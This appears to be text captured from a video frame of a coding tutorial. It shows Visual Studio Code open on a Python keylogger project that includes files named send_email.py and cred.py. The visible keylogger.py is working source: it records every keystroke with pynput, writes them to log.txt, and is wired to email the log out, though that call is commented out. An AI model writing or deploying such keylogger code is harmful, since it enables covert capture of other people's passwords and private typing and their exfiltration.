 File Edit Selection View Go Run Terminal Help
keylogger.py - Minor - Visual Studio Code
EXPLORER
OPEN EDITORS
MINOR
__pycache__
cred.py
keylogger.py
KLcleaner.py
log.txt
send_email.py
OUTLINE
NPM SCRIPTS
keylogger.py
keylogger.py > update_log
1 from pynput.keyboard import Key, Listener # Log the data
2 from send_email import send_email # Send the data through Email
3 from KLcleaner import clean # Clean The data
4
5 keys = []
6 def update_log():
7 with open('log.txt', mode='w') as file:
8 file.writelines(str(keys))
9
10 def on_press(key):
11 # print(key)
12 keys.append(key)
13
14 def on_release(key):
15 if key==Key.esc:
16 update_log()
17 # send_email()
18 return False
19
20 with Listener(on_press=on_press, on_release=on_release) as listener:
21 listener.join()
22
23 clean()
Subscribed
Python 3.7.6 64-bit ('base': conda) 0 0 Ln 7, Col 44 Spaces: 4 UTF-8 CRLF Python Go Live